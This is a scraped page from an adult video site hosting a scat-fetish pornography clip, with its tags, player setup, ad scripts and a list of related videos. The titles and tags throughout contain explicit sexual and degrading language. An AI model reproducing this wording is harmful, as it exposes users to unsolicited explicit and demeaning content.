

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulgarx.com/videos/3629/sexy-nerdy-wife-in-glasses-pooping-for-her-lover/
body_size: 10750
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Sexy nerdy wife in glasses pooping for her lover</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Default site description."/>
	<meta name="keywords" content="Scat, scat, poop, shit, shitting, pooping, scat eating, shit eating, poop eating, scat femdom, scat slave, scat couple, smearing scat"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>

			<link href="https://vulgarx.com/static/styles/all-responsive-white.css?v=8.2" rel="stylesheet" type="text/css"/>
		<link href="https://vulgarx.com/static/styles/jquery.fancybox-white.css?v=8.2" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '3629',						loginUrl: 'https://vulgarx.com/login-required/',
			animation: '200'
		};
	</script>

				<link href="https://vulgarx.com/videos/3629/sexy-nerdy-wife-in-glasses-pooping-for-her-lover/" rel="canonical"/>
	
			<meta property="og:title" content="Sexy nerdy wife in glasses pooping for her lover"/>
				<meta property="og:image" content="https://vulgarx.com/contents/videos_screenshots/3000/3629/preview.jpg"/>
			<!-- verify -->
<!-- eof verify -->
</head>
<body>

<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax" id="signup">Sign up</a></li>
						<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://vulgarx.com/"><img src="https://vulgarx.com/static/images/logo.png" alt="VulgarX"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://vulgarx.com/search/" method="get" data-url="https://vulgarx.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://vulgarx.com/" id="item1">Main Page</a>
				</li>
				<li >
					<a href="https://vulgarx.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://vulgarx.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://vulgarx.com/most-popular/" id="item4">Most Viewed</a>
				</li>
													<li >
						<a href="https://vulgarx.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://vulgarx.com/playlists/" id="item9">Playlists</a>
					</li>
																												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Sexy nerdy wife in glasses pooping for her lover</h1>
</div>

<div class="tab_video_info"><div class="block-details"><div class="info">
	
									<div class="item" style="display:inline-block;">
									Categories:
																			<a href="https://vulgarx.com/categories/scat/">Scat</a>
																	</div>
																						<div class="item" style="display:inline-block;">
									Tags:
																			<a href="https://vulgarx.com/tags/scat/">scat</a>
																			<a href="https://vulgarx.com/tags/poop/">poop</a>
																			<a href="https://vulgarx.com/tags/shit/">shit</a>
																			<a href="https://vulgarx.com/tags/shitting/">shitting</a>
																			<a href="https://vulgarx.com/tags/pooping/">pooping</a>
																			<a href="https://vulgarx.com/tags/scat-eating/">scat eating</a>
																			<a href="https://vulgarx.com/tags/shit-eating/">shit eating</a>
																			<a href="https://vulgarx.com/tags/poop-eating/">poop eating</a>
																			<a href="https://vulgarx.com/tags/scat-femdom/">scat femdom</a>
																			<a href="https://vulgarx.com/tags/scat-slave/">scat slave</a>
																			<a href="https://vulgarx.com/tags/scat-couple/">scat couple</a>
																			<a href="https://vulgarx.com/tags/smearing-scat/">smearing scat</a>
																	</div>
							</div>
</div>
</div>

<style>:root{--mov:"[base64]"}</style>

<div class="block-video">
<div class="table"><!--Banner ad 300x250-->
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
</br></div>
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://vulgarx.com/player/kt_player.js?v=12.3.9"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://vulgarx.com/embed/3629" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="576" height="324" src="https://vulgarx.com/embed/3629" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '3629', 																	video_title: 'Sexy nerdy wife in glasses pooping for her lover', 																	video_categories: 'Scat', 																	video_tags: 'scat, poop, shit, shitting, pooping, scat eating, shit eating, poop eating, scat femdom, scat slave, scat couple, smearing scat', 																	license_code: '$484247315976167', 																	lrc: '64897128', 																	event_reporting: 'https://vulgarx.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://vulgarx.com/get_file/1/80d9b94dca72fc10521c575631465300a3cb08268d/3000/3629/3629.mp4/', 																	rnd: '1769963994', 																	video_url: 'function/0/https://vulgarx.com/get_file/1/e0bf23eae3d4dc8f3f25a06f580df9f7be00b3cf71/3000/3629/3629.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://vulgarx.com/contents/videos_screenshots/3000/3629/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_webp_url: 'https://vulgarx.com/contents/videos_screenshots/3000/3629/timelines/mp4/182x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '36', 																	preview_url: 'https://vulgarx.com/contents/videos_screenshots/3000/3629/preview.jpg', 																	preview_url1: 'https://vulgarx.com/contents/videos_screenshots/3000/3629/preview.mp4.jpg', 																	preview_height1: '324', 																	preview_url2: 'https://vulgarx.com/contents/videos_screenshots/3000/3629/preview_preview.mp4.jpg', 																	preview_height2: '180', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	preload: 'metadata', 																	volume: '1', 																	player_width: '882', 																	player_height: '496.125', 																	embed: '1'															};
														kt_player('kt_player', 'https://vulgarx.com/player/kt_player.swf?v=12.3.9', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					<div class="sponsor"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js"></script></div>
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="3629" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="3629" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">100% (14 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:100%;" data-rating="5.0000" data-votes="14"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="Add to Favorites">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to Favorites</a></li>
																																				<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Watch Later</a></li>
																																										<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Screenshots</a></li>
														<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>5:57</em></span>
								<span>Views: <em>6.4K</em></span>
								<span>Submitted: <em>3 years ago</em></span>
															</div>
																																									</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you, did you mail us to remove54321@gmail.com if so we will get back to you ASAP!! Only reports by email will be read!!</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Copyrighted material</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="3629">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">To report a video to be removed mail us on: REMOVE54321@gmail.com all DMCA's must go through email!</label>
								<!--	<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea> -->
								</div>
							</form>
						</div>
					</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://vulgarx.com/get_file/0/ec96da132de0906fb6bd510cb02282cf0de6566025/3000/3629/screenshots/1.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3629/320x180/1.jpg" width="320" height="180" alt="Sexy nerdy wife in glasses pooping for her lover">
									</a>
																																<a href="https://vulgarx.com/get_file/0/43ad087a0f5742b93c1b52277bbcf96438e906099e/3000/3629/screenshots/2.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3629/320x180/2.jpg" width="320" height="180" alt="Sexy nerdy wife in glasses pooping for her lover">
									</a>
																																<a href="https://vulgarx.com/get_file/0/3fbfb68e4ef82ec94418dcf99b144925c31be9c824/3000/3629/screenshots/3.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3629/320x180/3.jpg" width="320" height="180" alt="Sexy nerdy wife in glasses pooping for her lover">
									</a>
																																<a href="https://vulgarx.com/get_file/0/b9b72cfd59443c2d0d5dae6055ed713ec86a245cab/3000/3629/screenshots/4.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3629/320x180/4.jpg" width="320" height="180" alt="Sexy nerdy wife in glasses pooping for her lover">
									</a>
																																<a href="https://vulgarx.com/get_file/0/4c77aee12313884e79b940e7b62080e0efe5484f3f/3000/3629/screenshots/5.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/3000/3629/320x180/5.jpg" width="320" height="180" alt="Sexy nerdy wife in glasses pooping for her lover">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<input type="text" id="share_link" class="textfield middle" value="https://vulgarx.com/videos/3629/sexy-nerdy-wife-in-glasses-pooping-for-her-lover/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://vulgarx.com/videos/3629/sexy-nerdy-wife-in-glasses-pooping-for-her-lover/]Sexy nerdy wife in glasses pooping for her lover[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed code</label>
									<input type="text" id="share_embed_code" class="textfield embed-code" value="" readonly>
								</div>
																	<div class="row">
										<label class="field-label">Embed size</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225" data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270" data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360" data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540" data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom" data-embed-size="576x324">Custom: <span class="embed-code-custom-width-label">576</span>x<span class="embed-code-custom-height-label">324</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width" class="field-label">Embed size</label>
												<input type="text" id="share_embed_code_width" value="576" class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="324" class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://vulgarx.com/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div data-name="code">
										<div data-recaptcha-key="6LfZGzAhAAAAALDJi6J_idPmEJbA5b0sNlfqjxYB" data-recaptcha-theme="light"></div>
										<div class="field-error down"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="3629">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://vulgarx.com/videos/422/mature asian lady pooping and fingering/" title="Chubby mature Asian pooping" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/422/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/0/422/336x189/3.jpg" alt="Chubby mature Asian pooping"  data-preview="https://vulgarx.com/get_file/1/a4ebf447264357c66f1eeea77239de0d860a835908/0/422/422_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="422" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="422" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Chubby mature Asian pooping
															</strong>
							<div class="wrap">
								<div class="duration">16:43</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">5.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/5910/stunning-round-ass-girl-poops-for-horny-slave/" title="Stunning round ass girl poops for horny slave" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/5000/5910/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/5000/5910/336x189/3.jpg" alt="Stunning round ass girl poops for horny slave"  data-preview="https://vulgarx.com/get_file/1/676a91bb0ed00f06d93177df0d185a5db512ae6401/5000/5910/5910_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="5910" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="5910" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Stunning round ass girl poops for horny slave
															</strong>
							<div class="wrap">
								<div class="duration">1:00</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">5.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7113/wife-masturbating-with-two-dildo/" title="Wife masturbating with two dildo" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7113/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7113/336x189/1.jpg" alt="Wife masturbating with two dildo"  data-preview="https://vulgarx.com/get_file/1/674743fc35e199f413073506c7e76dbb1c5ad0cb6c/7000/7113/7113_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7113" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7113" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Wife masturbating with two dildo
															</strong>
							<div class="wrap">
								<div class="duration">4:10</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7552/scat-bitch-love-dirty-cock-ride/" title="Scat bitch love dirty cock ride" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7552/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7552/336x189/3.jpg" alt="Scat bitch love dirty cock ride"  data-preview="https://vulgarx.com/get_file/1/e0e140f9c0d53d51353f7a948eeed2e81ff26588d8/7000/7552/7552_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7552" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7552" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Scat bitch love dirty cock ride
															</strong>
							<div class="wrap">
								<div class="duration">1:38</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">3.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/14450/scat-busty-shit-covered-babe-fucked-doggy-style/" title="Scat busty shit covered babe fucked doggy style" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/14000/14450/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/14000/14450/336x189/2.jpg" alt="Scat busty shit covered babe fucked doggy style"  data-preview="https://vulgarx.com/get_file/1/c0d4b8a91a78224611b279f59c4b38df79998e88b1/14000/14450/14450_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="14450" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="14450" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Scat busty shit covered babe fucked doggy style
															</strong>
							<div class="wrap">
								<div class="duration">1:00</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 months ago</em></div>
								<div class="views">1.3K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16359/nasty-horny-slut-leaking-shit-in-her-panty/" title="Nasty horny slut leaking shit in her panty" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16359/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16359/336x189/2.jpg" alt="Nasty horny slut leaking shit in her panty"  data-preview="https://vulgarx.com/get_file/1/44619b6bbde13629465d73d856259752b034621925/16000/16359/16359_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16359" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16359" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Nasty horny slut leaking shit in her panty
															</strong>
							<div class="wrap">
								<div class="duration">1:28</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 weeks ago</em></div>
								<div class="views">118</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/9759/all-our-scat-fucking-videos-mix/" title="All our scat fucking videos mix" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/9000/9759/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/9000/9759/336x189/5.jpg" alt="All our scat fucking videos mix"  data-preview="https://vulgarx.com/get_file/1/e916ae4b59d245aaf148653b63000caacd2c854534/9000/9759/9759_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="9759" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="9759" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	All our scat fucking videos mix
															</strong>
							<div class="wrap">
								<div class="duration">0:15</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">2.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/8854/big-booty-scat-babe-loves-hard-session/" title="Big booty scat babe loves hard session" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8854/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/8000/8854/336x189/3.jpg" alt="Big booty scat babe loves hard session"  data-preview="https://vulgarx.com/get_file/1/89f1f4f1e5795ed84cbe58d128783ad54e80fb1ae1/8000/8854/8854_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="8854" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8854" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Big booty scat babe loves hard session
															</strong>
							<div class="wrap">
								<div class="duration">2:16</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">4.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/6528/pretty-ass-girlfriend-getting-drilled/" title="Pretty ass girlfriend getting drilled" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/6000/6528/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/6000/6528/336x189/3.jpg" alt="Pretty ass girlfriend getting drilled"  data-preview="https://vulgarx.com/get_file/1/55b0e6fcfa6f6b224db1743757fe938fe64b30a5df/6000/6528/6528_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="6528" data-fav-type="0"></span>
